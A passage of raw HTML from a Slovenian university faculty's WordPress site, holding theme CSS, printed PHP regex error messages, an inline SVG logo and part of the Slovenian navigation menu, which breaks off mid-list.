/*#cs-content div.x-section div.x-container{
  margin: 0px !important;
}*/
body, input, button, select, textarea {
	font-family: 'Encode Sans', sans-serif !important;
	line-height: 1.4;
}
.ubermenu-main .ubermenu-item-level-0 > .ubermenu-submenu-drop {
    box-shadow: none;
}		</style>
	<style id="x-generated-css">/*Unknown Error preg_replace_callback(): Compilation failed: invalid range in character class at offset 11 | /srv/www/wp-content/themes/pro/cornerstone/includes/classes/styling/class-styling.php | 140*//*Unknown Error preg_replace_callback(): Compilation failed: invalid range in character class at offset 11 | /srv/www/wp-content/themes/pro/cornerstone/includes/classes/styling/class-styling.php | 140*//*Unknown Error preg_replace_callback(): Compilation failed: invalid range in character class at offset 11 | /srv/www/wp-content/themes/pro/cornerstone/includes/classes/styling/class-styling.php | 140*//*Unknown Error preg_replace_callback(): Compilation failed: invalid range in character class at offset 11 | /srv/www/wp-content/themes/pro/cornerstone/includes/classes/styling/class-styling.php | 140*/</style><style id="cornerstone-custom-page-css"></style><link rel="stylesheet" href="//fonts.googleapis.com/css?family=Risque:400,400i,700,700i|PT+Sans+Narrow:700|Roboto+Condensed:300|Lato:700&#038;subset=latin,latin-ext" type="text/css" media="all" data-x-google-fonts /></head>

<body class="page-template page-template-template-fvv-content-sidebar page-template-template-fvv-content-sidebar-php page page-id-852 page-child parent-pageid-1196 x-integrity x-integrity-light x-full-width-layout-active x-content-sidebar-active x-child-theme-active x-navbar-fixed-top-active pro-v2_2_2 cornerstone-v3_2_2">

  <div id="x-root" class="x-root">

    
    <div id="top" class="site">

    
  
  <header class="masthead masthead-inline" role="banner">
    

  <div class="x-topbar">
    <div class="x-topbar-inner x-container max width">
      <div class="x-social-global"><a href="https://www.facebook.com/FVV.INFO/" class="facebook" title="Facebook" target="_blank"><i class="x-icon-facebook-square" data-x-icon-b="&#xf082;" aria-hidden="true"></i></a><a href="http://www.youtube.com/user/ricfvv?ob=0&feature=results_main" class="youtube" title="YouTube" target="_blank"><i class="x-icon-youtube-square" data-x-icon-b="&#xf431;" aria-hidden="true"></i></a></div>            <p class="p-info"><a href="https://www.fvv.um.si/intra">INTRANET</a> / 
<a href="https://posta.fvv.um.si/owa">E-POŠTA</a> / <a href="https://www.fvv.um.si/en/">ENGLISH</a></p>
                </div>
  </div>

    

  <div class="x-navbar-wrap">
    <div class="x-navbar">
      <div class="x-navbar-inner">
        <div class="x-container max width">
          
<div class="center-text">
<a href="https://web01.fvv.um.si/" class="x-brand img center-text" title="">

<!-- Generator: Adobe Illustrator 21.1.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="fvvBrandLogo" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 190 99.2" style="enable-background:new 0 0 190 99.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#006085;}
	.st1{fill:none;stroke:#006085;stroke-width:0.7283;}
</style>
<g>
	<g>
		<g>
			<path class="st0" d="M44.1,66.1c1.4,0,2.3-0.5,2.3-1.9V58h0.8v6.2c0,1.9-1.1,2.7-3.1,2.7c-1.9,0-3-0.7-3-2.7V58h0.8v6.2
				C41.9,65.6,42.8,66.1,44.1,66.1z"/>
			<path class="st0" d="M48.9,66.7v-6.3h0.8v0.5c0,0,1.1-0.6,2.1-0.6c1.8,0,2.1,0.8,2.1,3.1v3.3h-0.8v-3.3c0-1.8-0.2-2.4-1.5-2.4
				c-1,0-2,0.5-2,0.5v5.2H48.9z"/>
			<path class="st0" d="M56.1,57.9h0.8v0.9h-0.8V57.9z M56.1,60.4h0.8v6.3h-0.8V60.4z"/>
			<path class="st0" d="M59.1,60.4l1.7,5.6h0.5l1.7-5.6h0.8l-1.9,6.3h-1.7l-1.9-6.3C58.3,60.4,59.1,60.4,59.1,60.4z"/>
			<path class="st0" d="M69.7,66v0.6c0,0-1.4,0.2-2.4,0.2c-1.9,0-2.5-1.1-2.5-3.2c0-2.4,1.1-3.3,2.6-3.3c1.6,0,2.5,0.9,2.5,3v0.6
				h-4.3c0,1.5,0.4,2.3,1.8,2.3C68.3,66.1,69.7,66,69.7,66z M69.2,63.3c0-1.7-0.6-2.3-1.8-2.3c-1.2,0-1.9,0.6-1.9,2.3H69.2z"/>
			<path class="st0" d="M71.8,60.4h0.8v0.9c0,0,1-0.8,2.3-1v0.8c-1.2,0.2-2.3,0.9-2.3,0.9v4.7h-0.8V60.4z"/>
			<path class="st0" d="M75.8,60.4h4.7v0.7L76.8,66h3.8v0.7h-4.7V66l3.8-4.9h-3.8v-0.7H75.8z"/>
			<path class="st0" d="M86.7,65.7c0,0.4,0.4,0.5,0.8,0.6v0.6c-0.6,0-1.1-0.1-1.4-0.5c0,0-1.2,0.5-2.4,0.5c-1.1,0-1.8-0.6-1.8-1.9
				c0-1.2,0.6-1.7,1.9-1.8L86,63v-0.6c0-0.9-0.4-1.3-1.3-1.3s-2.4,0.2-2.4,0.2v-0.6c0,0,1.5-0.3,2.5-0.3c1.3,0,2,0.7,2,2L86.7,65.7
				L86.7,65.7z M83.9,63.7c-0.9,0.1-1.2,0.5-1.2,1.2c0,0.8,0.4,1.3,1.1,1.3c1,0,2.2-0.4,2.2-0.4v-2.3L83.9,63.7z"/>
			<path class="st0" d="M92.1,60.4l1.7,5.6h0.5l1.7-5.6h0.8l-1.9,6.3h-1.7l-1.9-6.3C91.3,60.4,92.1,60.4,92.1,60.4z"/>
			<path class="st0" d="M101.3,58h1.4l2.8,7.6l2.8-7.6h1.4v8.7H109v-7.9h-0.2l-2.8,7.6h-0.9l-2.8-7.6h-0.2v7.9h-0.8
				C101.3,66.7,101.3,58,101.3,58z"/>
			<path class="st0" d="M116.4,65.7c0,0.4,0.4,0.5,0.8,0.6v0.6c-0.6,0-1.1-0.1-1.4-0.5c0,0-1.2,0.5-2.4,0.5c-1.1,0-1.8-0.6-1.8-1.9
				c0-1.2,0.6-1.7,1.9-1.8l2.2-0.2v-0.6c0-0.9-0.4-1.3-1.3-1.3s-2.4,0.2-2.4,0.2v-0.6c0,0,1.5-0.3,2.5-0.3c1.3,0,2,0.7,2,2
				L116.4,65.7L116.4,65.7z M113.6,63.7c-0.9,0.1-1.2,0.5-1.2,1.2c0,0.8,0.4,1.3,1.1,1.3c1,0,2.2-0.4,2.2-0.4v-2.3L113.6,63.7z"/>
			<path class="st0" d="M118.8,60.4h0.8v0.9c0,0,1-0.8,2.3-1v0.8c-1.2,0.2-2.3,0.9-2.3,0.9v4.7h-0.8V60.4z"/>
			<path class="st0" d="M123.2,57.9h0.8v0.9h-0.8V57.9z M123.2,60.4h0.8v6.3h-0.8V60.4z"/>
			<path class="st0" d="M131.3,63.5c0,2.4-0.6,3.4-3,3.4c-0.8,0-2.1-0.1-2.1-0.1v-9h0.8v3.1c0,0,1-0.4,2-0.4
				C130.7,60.3,131.3,61.2,131.3,63.5z M130.5,63.5c0-1.7-0.3-2.5-1.5-2.5c-1,0-1.9,0.4-1.9,0.4v4.7c0,0,0.9,0.1,1.3,0.1
				C130.2,66.2,130.5,65.3,130.5,63.5z"/>
			<path class="st0" d="M138,63.5c0,2.2-0.5,3.3-2.7,3.3c-2.1,0-2.7-1-2.7-3.4c0-2.2,0.7-3.1,2.7-3.1C137.2,60.3,138,61.3,138,63.5z
				 M137.2,63.5c0-1.8-0.6-2.5-1.9-2.5c-1.5,0-1.9,0.6-1.9,2.5s0.3,2.7,1.9,2.7C137,66.2,137.2,65.3,137.2,63.5z"/>
			<path class="st0" d="M139.9,60.4h0.8v0.9c0,0,1-0.8,2.3-1v0.8c-1.2,0.2-2.3,0.9-2.3,0.9v4.7h-0.8V60.4z"/>
			<path class="st0" d="M149.2,60.4v6.3h-0.8v-0.4c0,0-1,0.6-2,0.6c-1.8,0-2.1-0.8-2.1-3.1v-3.3h0.8v3.2c0,1.9,0.2,2.5,1.5,2.5
				c1,0,1.9-0.5,1.9-0.5v-5.2h0.7V60.4z"/>
		</g>
		<g>
			<path class="st0" d="M84.1,54.3"/>
		</g>
		<g>
			<path class="st0" d="M84.1,42.8"/>
		</g>
		<g>
			<g>
				<path class="st0" d="M105.4,17.5c-0.1,0-0.2,0-0.3-0.1l-0.3,0.5v2.3h1.4v-2.3l-0.3-0.5C105.7,17.5,105.6,17.5,105.4,17.5
					L105.4,17.5z"/>
				<path class="st0" d="M105.9,17l-0.3-5.1c0-0.2-0.1-0.3-0.3-0.3c-0.1,0-0.3,0.1-0.3,0.3l-0.2,5.1c0,0,0,0.1,0.1,0.2
					c0.1,0,0.2,0.1,0.2,0.1h0.2C105.8,17.2,105.9,17.1,105.9,17z"/>
				<path class="st0" d="M105.4,17.2L105.4,17.2C105.5,17.2,105.5,17.2,105.4,17.2L105.4,17.2C105.3,17.2,105.3,17.2,105.4,17.2z"/>
			</g>
			<g>
				<path class="st0" d="M85.1,17.5c0.1,0,0.2,0,0.3-0.1l0.3,0.5v2.3h-1.4v-2.3l0.3-0.5C84.8,17.5,84.9,17.5,85.1,17.5L85.1,17.5z"
					/>
				<path class="st0" d="M84.5,17l0.3-5.1c0-0.2,0.1-0.3,0.3-0.3c0.1,0,0.3,0.1,0.3,0.3l0.2,5.1c0,0,0,0.1-0.1,0.2
					c-0.1,0-0.2,0.1-0.2,0.1H85C84.7,17.2,84.5,17.1,84.5,17z"/>
				<path class="st0" d="M85.1,17.2L85.1,17.2C85,17.2,85,17.2,85.1,17.2L85.1,17.2L85.1,17.2z"/>
			</g>
		</g>
		<g>
			<g>
				<rect x="40.8" y="20.8" class="st0" width="43.1" height="33.3"/>
			</g>
			<g>
				<rect x="106.5" y="20.8" class="st0" width="43.1" height="33.3"/>
			</g>
			<g>
				<path class="st0" d="M86.8,37.3c0,0,0.1-1,1.1-1s1.1,1,1.1,1v3.4h3.2v-3.4c0,0,0.1-1,1.1-1s1.1,1,1.1,1v3.4h1.2v-3.4
					c0,0,0.1-1,1.1-1s1.1,1,1.1,1v3.4h3.1v-3.4c0,0,0.1-1,1.1-1s1.1,1,1.1,1v3.4h2.6v-8.5H84.4v8.5h2.4V37.3z M102.2,33.5l2.1,1.3
					l0,0l-0.1,0.2l-2-1.2l-1.9,1.2l-0.1-0.2L102.2,33.5z M95.1,33.3l3.9,1.5l0,0L98.9,35L95,33.5L91.5,35l-0.1-0.2L95.1,33.3z
					 M87.9,33.5l2.1,1.3l0,0L89.9,35l-2-1.2L86,35l-0.1-0.2L87.9,33.5z"/>
				<path class="st0" d="M86.8,27.7h2.3v4.2h3.2v-4.2h2.3v4.2h1.2v-4.2h2.3v4.2h3.1v-4.2h2.3v4.2h2.6V20.8H84.4v11.1h2.4V27.7z
					 M102.3,25.1c0.9,0,1.7,0.5,2.1,1.3l-0.2,0.1c-0.4-0.7-1.1-1.2-1.9-1.2s-1.5,0.5-1.9,1.2l0,0l0,0l0,0l-0.2-0.1
					C100.6,25.6,101.4,25.1,102.3,25.1z M95.1,24.8l3.9,1.5l0,0l-0.1,0.2L95.1,25l-3.6,1.5l-0.1-0.2L95.1,24.8z M86,26.5l-0.2-0.1
					c0.4-0.7,1.2-1.3,2.1-1.3s1.7,0.5,2.2,1.3l-0.2,0.1c-0.4-0.7-1.1-1.2-1.9-1.2C87.1,25.3,86.4,25.8,86,26.5L86,26.5z"/>
				<path class="st0" d="M84.4,54h8v-7.1c0,0,0.3-1.9,2.7-2c2.4,0,2.7,2,2.7,2V54h8.1V42.9H84.4V54z M101.1,46.3c0,0,0.1-1,1.1-1
					s1.1,1,1.1,1v3.9H101v-3.9H101.1z M88,45.3c1,0,1.1,1,1.1,1v3.9h-2.3v-3.9C86.8,46.3,86.9,45.3,88,45.3z"/>
				<rect x="84.4" y="40.9" class="st0" width="21.6" height="1.7"/>
				<polygon class="st0" points="84.4,31.9 86.8,31.9 86.8,31.9 				"/>
				<polygon class="st0" points="103.4,31.9 106,31.9 106,31.9 				"/>
				<polygon class="st0" points="98.1,31.9 101.2,31.9 101.2,31.9 				"/>
				<polygon class="st0" points="94.6,31.9 95.8,31.9 95.8,31.9 				"/>
				<polygon class="st0" points="89.1,31.9 92.3,31.9 92.3,31.9 				"/>
				<path class="st0" d="M100.4,26.5L100.4,26.5L100.4,26.5z"/>
			</g>
		</g>
		<polygon class="st0" points="90.6,4.8 91.3,6.9 99.2,6.9 99.9,4.8 		"/>
		<g>
			<path class="st0" d="M99.2,7.1h-7.9c-3.7,1.7-6,5.5-5.5,9.7h5.7l1.3-3.7l-0.4-0.5V12c0,0,0.8-1,3-1c1.9,0,2.9,1,2.9,1v0.7
				l-0.4,0.4l1.3,3.7h5.7C105.3,12.7,102.6,8.6,99.2,7.1z"/>
		</g>
		<g>
			<path class="st0" d="M104.8,17.3c-0.1-0.1-0.1-0.1-0.1-0.2H99v3.2h5.4V18L104.8,17.3z"/>
		</g>
		<g>
			<path class="st0" d="M85.7,17.3c0.1-0.1,0.1-0.1,0.1-0.2h5.6v3.2H86V18L85.7,17.3z"/>
		</g>
		<g>
			<path class="st0" d="M97.5,13.1l0.5-0.5v-0.5c0,0-0.9-0.9-2.7-0.9c-1.9,0-2.7,0.9-2.7,0.9v0.5l0.5,0.5l-1.3,3.8v3.4h7.1v-3.4
				L97.5,13.1z M97.2,12.6c-0.3-0.3-1.1-0.6-1.9-0.6s-1.5,0.3-1.9,0.6l-0.1-0.2c0.4-0.4,1.2-0.6,2-0.7c0.9,0,1.7,0.3,2.1,0.7
				L97.2,12.6z"/>
		</g>
	</g>
	<g>
		<g>
			<path class="st0" d="M22.5,85.2h5v0.7h-4.3v3.5h3.6V90h-3.6v3.5h-0.7V85.2z"/>
			<path class="st0" d="M33.2,92.6c0,0.4,0.4,0.5,0.8,0.5v0.6c-0.6,0-1-0.1-1.4-0.5c0,0-1.1,0.5-2.3,0.5c-1.1,0-1.7-0.6-1.7-1.8
				c0-1.1,0.6-1.6,1.8-1.8l2.1-0.2v-0.5c0-0.9-0.4-1.3-1.2-1.3c-0.9,0-2.3,0.2-2.3,0.2v-0.6c0,0,1.4-0.2,2.4-0.2
				c1.3,0,1.8,0.6,1.8,1.9C33.2,89.4,33.2,92.6,33.2,92.6z M30.5,90.7c-0.8,0.1-1.1,0.5-1.1,1.2c0,0.8,0.3,1.2,1,1.2
				c1,0,2.1-0.4,2.1-0.4v-2.2L30.5,90.7z"/>
			<path class="st0" d="M35.4,93.6v-8.7h0.7V90h1l2-2.4h0.8l-2.1,2.8l2.1,3.3h-0.8l-2-2.9h-1v2.9h-0.7V93.6z"/>
			<path class="st0" d="M45.9,87.6v6h-0.7v-0.4c0,0-0.9,0.5-1.9,0.5c-1.7,0-2-0.7-2-3v-3.2H42v3.1c0,1.8,0.2,2.4,1.4,2.4
				c0.9,0,1.8-0.5,1.8-0.5v-5L45.9,87.6L45.9,87.6z"/>
			<path class="st0" d="M48.1,84.9h0.7v8.7h-0.7V84.9z"/>
			<path class="st0" d="M51.8,88.2v2.9c0,1.5,0.1,1.9,1,1.9c0.3,0,1.1-0.1,1.1-0.1v0.6c0,0-0.8,0.1-1.2,0.1c-1.2,0-1.6-0.4-1.6-2.2
				v-3.3h-0.9v-0.7h0.9v-1.9h0.7v1.9h2v0.7L51.8,88.2L51.8,88.2z"/>
			<path class="st0" d="M59.5,92.9v0.6c0,0-1.4,0.2-2.3,0.2c-1.8,0-2.3-1.1-2.3-3.1c0-2.3,1-3.2,2.5-3.2c1.6,0,2.4,0.8,2.4,2.8v0.6
				h-4.1c0,1.4,0.4,2.2,1.7,2.2C58.2,93,59.5,92.9,59.5,92.9z M59,90.3c0-1.6-0.5-2.2-1.7-2.2c-1.1,0-1.8,0.6-1.8,2.2H59z"/>
			<path class="st0" d="M62.3,88.2v2.9c0,1.5,0.1,1.9,1,1.9c0.3,0,1.1-0.1,1.1-0.1v0.6c0,0-0.8,0.1-1.2,0.1c-1.2,0-1.6-0.4-1.6-2.2
				v-3.3h-0.9v-0.7h0.9v-1.9h0.7v1.9h2v0.7L62.3,88.2L62.3,88.2z"/>
			<path class="st0" d="M69.9,92.6c0,0.4,0.4,0.5,0.8,0.5v0.6c-0.6,0-1-0.1-1.4-0.5c0,0-1.1,0.5-2.3,0.5c-1.1,0-1.7-0.6-1.7-1.8
				c0-1.1,0.6-1.6,1.8-1.8l2.1-0.2v-0.5c0-0.9-0.4-1.3-1.2-1.3c-0.9,0-2.3,0.2-2.3,0.2v-0.6c0,0,1.4-0.2,2.4-0.2
				c1.3,0,1.8,0.6,1.8,1.9C69.9,89.4,69.9,92.6,69.9,92.6z M67.3,90.7c-0.8,0.1-1.1,0.5-1.1,1.2c0,0.8,0.3,1.2,1,1.2
				c1,0,2.1-0.4,2.1-0.4v-2.2L67.3,90.7z"/>
			<path class="st0" d="M74.5,87.6H79v0.7L75.4,93H79v0.7h-4.5V93l3.6-4.7h-3.6V87.6z"/>
			<path class="st0" d="M84.8,92.6c0,0.4,0.4,0.5,0.8,0.5v0.6c-0.6,0-1-0.1-1.4-0.5c0,0-1.1,0.5-2.3,0.5c-1.1,0-1.7-0.6-1.7-1.8
				c0-1.1,0.6-1.6,1.8-1.8l2.1-0.2v-0.5c0-0.9-0.4-1.3-1.2-1.3c-0.9,0-2.3,0.2-2.3,0.2v-0.6c0,0,1.4-0.2,2.4-0.2
				c1.3,0,1.8,0.6,1.8,1.9C84.8,89.4,84.8,92.6,84.8,92.6z M82.2,90.7c-0.8,0.1-1.1,0.5-1.1,1.2c0,0.8,0.3,1.2,1,1.2
				c1,0,2.1-0.4,2.1-0.4v-2.2L82.2,90.7z"/>
			<path class="st0" d="M89.9,87.6l1.6,5.4H92l1.6-5.4h0.7l-1.8,6h-1.6l-1.8-6H89.9z"/>
			<path class="st0" d="M99.8,92.6c0,0.4,0.4,0.5,0.8,0.5v0.6c-0.6,0-1-0.1-1.4-0.5c0,0-1.1,0.5-2.3,0.5c-1.1,0-1.7-0.6-1.7-1.8
				c0-1.1,0.6-1.6,1.8-1.8l2.1-0.2v-0.5c0-0.9-0.4-1.3-1.2-1.3c-0.9,0-2.3,0.2-2.3,0.2v-0.6c0,0,1.4-0.2,2.4-0.2
				c1.3,0,1.8,0.6,1.8,1.9C99.8,89.4,99.8,92.6,99.8,92.6z M97.1,90.7c-0.8,0.1-1.1,0.5-1.1,1.2c0,0.8,0.3,1.2,1,1.2
				c1,0,2.1-0.4,2.1-0.4v-2.2L97.1,90.7z"/>
			<path class="st0" d="M102,87.6h0.7v0.9c0,0,1-0.7,2.2-1v0.7c-1.1,0.2-2.2,0.9-2.2,0.9v4.5H102V87.6z"/>
			<path class="st0" d="M106.3,93.6v-6h0.7V88c0,0,1-0.6,2-0.6c1.7,0,2,0.8,2,3v3.1h-0.7v-3.1c0-1.8-0.2-2.4-1.4-2.4
				c-0.9,0-1.9,0.5-1.9,0.5v5L106.3,93.6L106.3,93.6z"/>
			<path class="st0" d="M117.8,90.5c0,2.2-0.5,3.2-2.5,3.2s-2.5-1-2.5-3.2c0-2.1,0.7-3,2.5-3C117,87.4,117.8,88.4,117.8,90.5z
				 M117,90.5c0-1.7-0.5-2.4-1.8-2.4c-1.4,0-1.8,0.6-1.8,2.4s0.3,2.6,1.8,2.6C116.8,93.1,117,92.2,117,90.5z"/>
			<path class="st0" d="M123.3,88.3c0,0-1.3-0.2-2.1-0.2c-0.8,0-1.4,0.2-1.4,1c0,0.6,0.3,0.8,1.6,1c1.6,0.3,2.2,0.5,2.2,1.7
				c0,1.4-0.9,1.9-2.3,1.9c-0.7,0-2.1-0.2-2.1-0.2v-0.6c0,0,1.4,0.2,2,0.2c1.1,0,1.7-0.2,1.7-1.2c0-0.7-0.4-0.9-1.7-1.1
				c-1.4-0.2-2.1-0.5-2.1-1.7c0-1.3,1.1-1.7,2.1-1.7c0.9,0,2.1,0.2,2.1,0.2L123.3,88.3z"/>
			<path class="st0" d="M126.2,88.2v2.9c0,1.5,0.1,1.9,1,1.9c0.3,0,1.1-0.1,1.1-0.1v0.6c0,0-0.8,0.1-1.2,0.1c-1.2,0-1.6-0.4-1.6-2.2
				v-3.3h-0.9v-0.7h0.9v-1.9h0.7v1.9h2v0.7L126.2,88.2L126.2,88.2z"/>
			<path class="st0" d="M129.8,93.6v-6h0.7V88c0,0,1-0.6,2-0.6c1.7,0,2,0.8,2,3v3.1h-0.7v-3.1c0-1.8-0.2-2.4-1.4-2.4
				c-0.9,0-1.9,0.5-1.9,0.5v5L129.8,93.6L129.8,93.6z"/>
			<path class="st0" d="M140.8,92.9v0.6c0,0-1.4,0.2-2.3,0.2c-1.8,0-2.3-1.1-2.3-3.1c0-2.3,1-3.2,2.5-3.2c1.6,0,2.4,0.8,2.4,2.8v0.6
				H137c0,1.4,0.4,2.2,1.7,2.2C139.5,93,140.8,92.9,140.8,92.9z M140.4,90.3c0-1.6-0.5-2.2-1.7-2.2c-1.1,0-1.8,0.6-1.8,2.2H140.4z"
				/>
			<path class="st0" d="M145.6,87.6l1.6,5.4h0.5l1.6-5.4h0.7l-1.8,6h-1.6l-1.8-6H145.6z"/>
			<path class="st0" d="M155.6,92.9v0.6c0,0-1.4,0.2-2.3,0.2c-1.8,0-2.3-1.1-2.3-3.1c0-2.3,1-3.2,2.5-3.2c1.6,0,2.4,0.8,2.4,2.8v0.6
				h-4.1c0,1.4,0.4,2.2,1.7,2.2C154.3,93,155.6,92.9,155.6,92.9z M155.1,90.3c0-1.6-0.5-2.2-1.7-2.2c-1.1,0-1.8,0.6-1.8,2.2H155.1z"
				/>
			<path class="st0" d="M161.9,93.6h-0.7v-0.4c0,0-1,0.6-1.9,0.6c-1,0-2.1-0.4-2.1-3.1c0-2.1,0.6-3.2,2.5-3.2c0.5,0,1.3,0.1,1.5,0.1
				v-2.4h0.7V93.6z M161.1,92.5v-4.3c-0.2,0-1-0.1-1.5-0.1c-1.4,0-1.8,0.9-1.8,2.5c0,2.1,0.8,2.4,1.5,2.4
				C160.2,93,161.1,92.5,161.1,92.5z"/>
			<path class="st0" d="M168.2,92.9v0.6c0,0-1.4,0.2-2.3,0.2c-1.8,0-2.3-1.1-2.3-3.1c0-2.3,1-3.2,2.5-3.2c1.6,0,2.4,0.8,2.4,2.8v0.6
				h-4.1c0,1.4,0.4,2.2,1.7,2.2C166.9,93,168.2,92.9,168.2,92.9z M167.8,90.3c0-1.6-0.5-2.2-1.7-2.2c-1.1,0-1.8,0.6-1.8,2.2H167.8z"
				/>
		</g>
	</g>
	<line class="st1" x1="0.5" y1="75.8" x2="189.9" y2="75.8"/>
</g>
</svg>

  <!--<object type="image/svg+xml" data="https://web01.fvv.um.si/wp-content/themes/pro-child/assets/img/logo/Logo-um-fvv-blue-SVG.svg"><img src="https://web01.fvv.um.si/wp-content/themes/pro-child/assets/img/logo/Logo-um-fvv-blue.png" alt="Fakulteta za varnostne vede"></object><span class='fvv-site-name center-text'>Fakulteta za varnostne vede</span>-->
</a>
</div>
<!--<a href="https://web01.fvv.um.si/" class="x-brand img center-text" title="">
  </a>-->
          
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:api] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-none ubermenu-loc-primary ubermenu-responsive-toggle-content-align-center ubermenu-responsive-toggle-align-left " data-ubermenu-target="ubermenu-main-2-primary"><i class="fa fa-bars"></i>Menu</a><nav id="ubermenu-main-2-primary" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-2 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-single-column ubermenu-responsive-900 ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-click ubermenu-skin-none  ubermenu-bar-align-full ubermenu-items-align-left ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive"><ul id="ubermenu-nav-main-2-primary" class="ubermenu-nav"><li id="menu-item-472" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-home ubermenu-current-page-ancestor ubermenu-item-472 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-target-with-image ubermenu-item-layout-default ubermenu-content-align-center ubermenu-item-layout-image_left ubermenu-item-notext" href="https://web01.fvv.um.si/" tabindex="0"><img class="ubermenu-image ubermenu-image-size-thumbnail" src="https://web01.fvv.um.si/wp-content/uploads/2018/01/Logo-FVV-w150-150x71.png" width="150" alt="Logo-FVV-w150"  /></a></li><li id="menu-item-10" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-10 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">O fakulteti</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-10 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear" ><li id="menu-item-17" class="ubermenu-item ubermenu-item-type- ubermenu-item-object- ubermenu-item-has-children ubermenu-item-17 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><span class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only"><span class="ubermenu-target-title ubermenu-target-text">Predstavitev</span></span><ul class="ubermenu-submenu ubermenu-submenu-id-17 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-2185" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2185 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/osebna-izkaznica/"><span class="ubermenu-target-title ubermenu-target-text">Osebna izkaznica</span></a></li><li id="menu-item-1052" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1052 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/poslanstvo-vizija-in-strategija/"><span class="ubermenu-target-title ubermenu-target-text">Poslanstvo, vizija in strategija</span></a></li><li id="menu-item-2186" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2186 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/pregled-razvoja/"><span class="ubermenu-target-title ubermenu-target-text">Pregled razvoja</span></a></li><li id="menu-item-3191" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-3191 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/kakovost/"><span class="ubermenu-target-title ubermenu-target-text">Kakovost</span></a></li><li id="menu-item-1276" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1276 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/kako-do-nas/"><span class="ubermenu-target-title ubermenu-target-text">Kako do nas</span></a></li><li id="menu-item-1566" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1566 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/javna-narocila/"><span class="ubermenu-target-title ubermenu-target-text">Javna naročila</span></a></li><li id="menu-item-1564" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1564 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/dokumentno-sredisce/"><span class="ubermenu-target-title ubermenu-target-text">Dokumentno središče</span></a></li><li id="menu-item-1947" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-1947 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/alumni/"><span class="ubermenu-target-title ubermenu-target-text">Alumni</span></a></li></ul></li><li id="menu-item-2188" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-2188 ubermenu-item-auto ubermenu-item-header ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://web01.fvv.um.si/vstopna-stran/o-fakulteti/organiziranost/"><span class="ubermenu-target-title ubermenu-target-text">Organiziranost</span></a><ul class="ubermenu-submenu ubermenu-submenu-id-2188 ubermenu-submenu-type-auto ubermenu-submenu-type-stack" ><li id="menu-item-522" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-522 ubermenu-item-auto 